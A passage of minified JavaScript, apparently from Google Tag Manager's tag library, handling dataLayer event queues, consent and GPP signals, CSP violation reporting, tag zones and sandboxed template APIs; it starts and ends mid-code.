a.length===3&&sb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=rA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);Vp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},QA),SA={},TA=(SA.policy=!0,SA);var VA=function(a){if(UA(a))return a;this.value=a};VA.prototype.getUntrustedMessageValue=function(){return this.value};var UA=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};VA.prototype.getUntrustedMessageValue=VA.prototype.getUntrustedMessageValue;var WA=!1,XA=[];function YA(){if(!WA){WA=!0;for(var a=0;a<XA.length;a++)Vc(XA[a])}}function ZA(a){WA?Vc(a):XA.push(a)};var $A=0,aB={},bB=[],cB=[],dB=!1,eB=!1;function fB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function gB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return hB(a)}function iB(a,b){if(!tb(b)||b<0)b=0;var c=ho(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function jB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function kB(){var a;if(cB.length)a=cB.shift();else if(bB.length)a=bB.shift();else return;var b;var c=a;if(dB||!jB(c.message))b=c;else{dB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=io(),f=io(),c.message["gtm.uniqueEventId"]=io());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};bB.unshift(n,c);b=h}return b}
function lB(){for(var a=!1,b;!eB&&(b=kB());){eB=!0;delete pp.eventModel;rp();var c=b,d=c.message,e=c.messageContext;if(d==null)eB=!1;else{e.fromContainerExecution&&wp();try{if(qb(d))try{d.call(tp)}catch(H){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=sp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&sb(d[0])){var p=RA[d[0]];if(p&&(!e.fromContainerExecution||!TA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&vp(x),vp(x,r[x]))}kj||(kj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=io(),r["gtm.uniqueEventId"]=y,vp("gtm.uniqueEventId",y)),q=Xz(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&rp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=aB[String(z)]||[],E=0;E<C.length;E++)cB.push(mB(C[E]));C.length&&cB.sort(fB);
delete aB[String(z)];z>$A&&($A=z)}eB=!1}}}return!a}
function nB(){if(N(109)){var a=!fg(51);}var c=lB();if(N(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function IA(a){if($A<a.notBeforeEventId){var b=String(a.notBeforeEventId);aB[b]=aB[b]||[];aB[b].push(a)}else cB.push(mB(a)),cB.sort(fB),Vc(function(){eB||lB()})}function mB(a){return{message:a.message,messageContext:a.messageContext}}
function oB(){function a(f){var g={};if(UA(f)){var h=f;f=UA(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=go();c.pruned===!0&&P(83);aB=GA().get();HA();qA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ZA(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(bo.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new VA(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});bB.push.apply(bB,h);var l=d.apply(b,f),n=Math.max(100,kg(1,300));if(this.length>n)for(P(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return lB()&&p};var e=b.slice(0).map(function(f){return a(f)});bB.push.apply(bB,e);if(!fg(51)){if(N(109)){}Vc(nB)}}
var hB=function(a){return w[D(19)].push(a)};function pB(a){hB(a)};function qB(){var a,b=yj(w.location.href);(a=b.hostname+b.pathname)&&yk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=fg(7)?1:0,f=mk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&yk("tdp",n);var p=mq(!0);p!==void 0&&yk("frm",String(p))};var rB=Ck(),sB=void 0;function tB(a){return Ek(a,function(b){return b.kb>0?String(b.kb):void 0})}function uB(){if(wn()||Nk)yk("csp",function(){var a=tB(rB);Fk(rB);return a},!1),yk("mde",function(){var a=tB(Hk);Fk(Hk);return a},!1),w.addEventListener("securitypolicyviolation",vB)}
function vB(a){if(a.disposition==="enforce"){P(179);var b=Uk(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Nk&&d){var e=Sk(b,d);if(e){c=Qk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Pn){r.Pn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(wn()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(wn()){var x=Cn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;vn(x)}}wB(r.destinationId,r.endpoint)}}Tk(b,a.blockedURI)}}}}}function wB(a,b){Gk(rB,a,b);zk("csp",!0);zk("mde",!0);b!==61&&b!==56&&sB===void 0&&(sB=w.setTimeout(function(){rB.kb>0&&um(!1);sB=void 0},500))};var xB=void 0;function yB(){N(236)&&w.addEventListener("pageshow",function(a){a&&(yk("bfc",function(){return xB?"1":"0"}),a.persisted?(xB=!0,zk("bfc",!0),um()):xB=!1)})};function zB(){var a;var b=ek();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&yk("pcid",e)};var AB={},BB=(AB[1]=function(){return w.fetch},AB[2]=function(){return Math.random},AB[3]=function(){return Cc.sendBeacon},AB[4]=function(){return w.XMLHttpRequest},AB);function CB(){if(N(409)){for(var a=[],b=m(Object.keys(BB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=BB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&yk("jsp",a.join("~"))}};var DB=/^(https?:)?\/\//;
function EB(){var a=hk();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(DB,"")===d.replace(DB,""))){b=g;break a}}P(146)}else P(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&yk("rtg",String(a.canonicalContainerId)),yk("slo",String(p)),yk("hlo",a.htmlLoadOrder||"-1"),
yk("lst",String(a.loadScriptType||"0")))}else P(144)};
function ZB(){};var $B=function(){};$B.prototype.toString=function(){return"undefined"};var aC=new $B;
var cC=function(){co("rm",function(){return{}})[ck()]=function(a){if(bC.hasOwnProperty(a))return bC[a]}},fC=function(a,b,c){if(a instanceof dC){var d=a,e=d.resolve,f=b,g=String(io());eC[g]=[f,c];a=e.call(d,g);b=pb}return{nr:a,onSuccess:b}},gC=function(a){var b=a?0:1;return function(c){P(a?134:135);var d=eC[c];if(d&&typeof d[b]==="function")d[b]();eC[c]=void 0}},dC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===aC?b:a[d]);return c.join("")}};
dC.prototype.toString=function(){return this.resolve("undefined")};var bC={},eC={};var hC={};function iC(a){Lk&&(hC[a]=(hC[a]||0)+1)}function jC(){var a=[];hC[1]&&a.push("1."+hC[1]);hC[2]&&a.push("2."+hC[2]);hC[3]&&a.push("3."+hC[3]);return a.length?[["odp",a.join("~")]]:[]};function kC(){(N(212)||N(405))&&D(5).indexOf("GTM-")!==0&&(Fx("detect_link_click_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&iC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_form_submit_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&iC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.fixMissingApi)===
!0&&iC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(N(212)||N(407))&&hj&&Fz(ck(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=az(e,5)||!(!Uf[e]||!Uf[e][5])||c.includes("cmpPartners");return N(407)?(f||Lk&&Az(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function lC(a,b){function c(g){var h=yj(g),l=sj(h,"protocol"),n=sj(h,"host",!0),p=sj(h,"port"),q=sj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function mC(a){return nC(a)?1:0}
function nC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(mC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return lC(b,c)}return!1};var oC=function(){this.D=this.gppString=void 0};oC.prototype.reset=function(){this.D=this.gppString=void 0};var pC=new oC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});oq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});oq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var qC=function(a,b,c,d){uq.call(this);this.Bh=b;this.Zf=c;this.He=d;this.Ec=new Map;this.Dh=0;this.xa=new Map;this.Ab=new Map;this.W=void 0;this.J=a};xa(qC,uq);qC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.Ab.clear();this.W&&(qq(this.J,"message",this.W),delete this.W);delete this.J;delete this.He;uq.prototype.R.call(this)};
var rC=function(a){if(a.D)return a.D;a.Zf&&a.Zf(a.J)?a.D=a.J:a.D=lq(a.J,a.Bh);var b;return(b=a.D)!=null?b:null},tC=function(a,b,c){if(rC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Dj){sC(a);var f=++a.Dh;a.Ab.set(f,{Sh:e.Sh,Iq:e.zn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Dj(c,f),"*")}}},sC=function(a){a.W||(a.W=function(b){try{var c;c=a.He?a.He(b):void 0;if(c){var d=c.Lr,e=a.Ab.get(d);if(e){e.persistent||a.Ab.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Iq,c.payload)}}}catch(g){}},pq(a.J,"message",a.W))};var uC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},vC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},wC={zn:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},xC={zn:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function yC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var zC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;uq.call(this);this.caller=new qC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},yC);this.caller.Ec.set("addEventListener",uC);this.caller.xa.set("addEventListener",wC);this.caller.Ec.set("removeEventListener",vC);this.caller.xa.set("removeEventListener",xC);this.timeoutMs=c!=null?c:500};xa(zC,uq);zC.prototype.R=function(){this.caller.dispose();uq.prototype.R.call(this)};
zC.prototype.addEventListener=function(a){var b=this,c=jq(function(){a(AC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);tC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(BC,!0);return}a(CC,!0)}}})};
zC.prototype.removeEventListener=function(a){tC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var CC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},AC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},BC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function DC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){pC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");pC.D=d}}function EC(){try{var a=new zC(w,{timeoutMs:-1});rC(a.caller)&&a.addEventListener(DC)}catch(b){}};function FC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Sf.filter(function(c){return c}).length]],b=gg(15);b&&a.push(["x",b]);Bk()&&a.push(["tag_exp",Bk()]);return a};var GC={},HC={};function IC(a){var b=a.eventId,c=a.Gg,d=[],e=GC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=HC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete GC[b],delete HC[b]);return d};function JC(){return!1}function KC(){var a={};return function(b,c,d){}};function LC(){var a=MC;return function(b,c,d){var e=d&&d.event;NC(c);var f=Oh(b)?void 0:1,g=new bb;Ab(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&P(44);g.set(r,t)});a.Sb(ng());var h={nn:Dg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Yc.hg(r)}:void 0,Pb:function(){return b},log:function(){},Oq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!az(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(JC()){var l=KC(),n,p;h.ub={Rj:[],ig:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:hi()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=ff(a,h,[b,g]);a.Sb();q instanceof Ia&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function NC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){Vc(b)});qb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function OC(a){}OC.K="internal.addAdsClickIds";function PC(a,b){var c=this;}PC.publicName="addConsentListener";var QC=!1;function RC(a){for(var b=0;b<a.length;++b)if(QC)try{a[b]()}catch(c){P(77)}else a[b]()}function SC(a,b,c){var d=this,e;return e}SC.K="internal.addDataLayerEventListener";function TC(a,b,c){}TC.publicName="addDocumentEventListener";function UC(a,b,c,d){}UC.publicName="addElementEventListener";function VC(a){return a.M.sb()};function WC(a){}WC.publicName="addEventCallback";
var XC=function(a){return typeof a==="string"?a:String(io())},$C=function(a,b){YC(a,"init",!1)||(ZC(a,"init",!0),b())},YC=function(a,b,c){var d=aD(a);return Ib(d,b,c)},bD=function(a,b,c,d){var e=aD(a),f=Ib(e,b,d);e[b]=c(f)},ZC=function(a,b,c){aD(a)[b]=c},aD=function(a){var b=co("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},cD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var fD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(dD.indexOf(h)<0||h==="input"&&eD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},gD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},dD=["input","select","textarea"],eD=["button","hidden","image","reset","submit"];
function kD(a){}kD.K="internal.addFormAbandonmentListener";function lD(a,b,c,d){}
lD.K="internal.addFormData";var mD={},nD=[],oD={},pD=0,qD=0;
function xD(a,b){}xD.K="internal.addFormInteractionListener";
function ED(a,b){}ED.K="internal.addFormSubmitListener";
function JD(a){}JD.K="internal.addGaSendListener";function KD(a){if(!a)return{};var b=a.Oq;return $y(b.type,b.index,b.name)}function LD(a){return a?{originatingEntity:KD(a)}:{}};
var ND=function(a,b,c){MD().updateZone(a,b,c)},PD=function(a,b,c,d,e){var f={},g=MD();c=c&&Lb(c,OD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))Ly(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Lo("js",Gb());Ly(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};FA(v,q,x);FA(Wo(p,r),q,x)}}}return h},MD=function(){return co("zones",function(){return new QD})},
RD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},OD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},QD=function(){this.D={};this.J={};this.R=0};k=QD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.J[c.Hg[e]].Qe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.J[c.Hg[f]];g.Qe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new SD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&bo[a]||!d&&lk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.D[a]={Jj:b,Hg:[c]};return!0};var SD=function(a,b){this.J=null;this.D=[{eventId:a,Qe:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};SD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Qe!==b&&this.D.push({eventId:a,Qe:b})};SD.prototype.Qe=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Qe;return!1};SD.prototype.R=function(a,b){b=b||[];if(!this.J||RD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function TD(a){var b=bo.zones;return b?b.getIsAllowedFn(dk(),a):function(){return!0}}function UD(){var a=bo.zones;a&&a.unregisterChild(dk())}
function VD(){Hz(ck(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=bo.zones;return c?c.isActive(dk(),b):!0});Fz(ck(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return TD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var WD=function(a,b){this.tagId=a;this.canonicalId=b};
function XD(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;RC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(nk(a))return a}else if(lk(a))return a;var l=6,n=VC(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Fz(r,function(u){for(var t=
Gz().getExternalRestrictions(0,ck()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Hz(r,function(u){for(var t=Gz().getExternalRestrictions(1,ck()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new WD(a,r))};g?Qy(a,e,p,q):Ly(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&PD(Number.MIN_SAFE_INTEGER,[a],null,KD(VC(this)));return a}XD.K="internal.loadGoogleTag";function YD(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(VC(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.qb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function ZD(a,b,c){var d=this;}ZD.K="internal.addGoogleTagRestriction";var $D={},aE=[];
function hE(a,b){}
hE.K="internal.addHistoryChangeListener";function iE(a,b,c){}iE.publicName="addWindowEventListener";function jE(a,b){return!0}jE.publicName="aliasInWindow";function kE(a,b,c){}kE.K="internal.appendRemoteConfigParameter";function lE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.oj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&P(45);return b}
lE.publicName="callInWindow";function mE(a){}mE.publicName="callLater";function nE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");qA(B(a));}nE.K="callOnDomReady";function oE(a){}oE.K="callOnWindowLoad";function pE(a,b){var c;return c}pE.K="internal.computeGtmParameter";function qE(a,b){var c=this;}qE.K="internal.consentScheduleFirstTry";function rE(a,b){var c=this;}rE.K="internal.consentScheduleRetry";function sE(a){var b;return b}sE.K="internal.copyFromCrossContainerData";function tE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?sp(a,1):up(a,[w,A]);var d=Id(c,this.M,Oh(VC(this).Pb())?2:1);d===void 0&&c!==void 0&&P(45);return d}tE.publicName="copyFromDataLayer";
function uE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=VC(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}uE.K="internal.copyFromDataLayerCache";function vE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&P(45);return b}vE.publicName="copyFromWindow";function wE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}wE.K="internal.copyKeyFromWindow";var xE=function(a){return a===Il.ba.Wa&&$l[a]===Hl.Oa.Ge&&!Sn(K.m.X)};var yE=function(){return"0"},zE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];N(102)&&b.push("gbraid");return zj(a,b,"0")};var AE={},BE={},CE={},DE={},EE={},FE={},GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E=(ZE[K.m.Pa]=(AE[2]=[xE],AE),ZE[K.m.If]=(BE[2]=[xE],BE),ZE[K.m.Af]=(CE[2]=[xE],CE),ZE[K.m.zl]=(DE[2]=[xE],DE),ZE[K.m.Al]=(EE[2]=[xE],EE),ZE[K.m.Bl]=(FE[2]=[xE],FE),ZE[K.m.Cl]=(GE[2]=[xE],GE),ZE[K.m.Dl]=(HE[2]=[xE],HE),ZE[K.m.Lb]=(IE[2]=[xE],IE),ZE[K.m.Jf]=(JE[2]=[xE],JE),ZE[K.m.Kf]=(KE[2]=[xE],KE),ZE[K.m.Lf]=(LE[2]=[xE],LE),ZE[K.m.Mf]=(ME[2]=
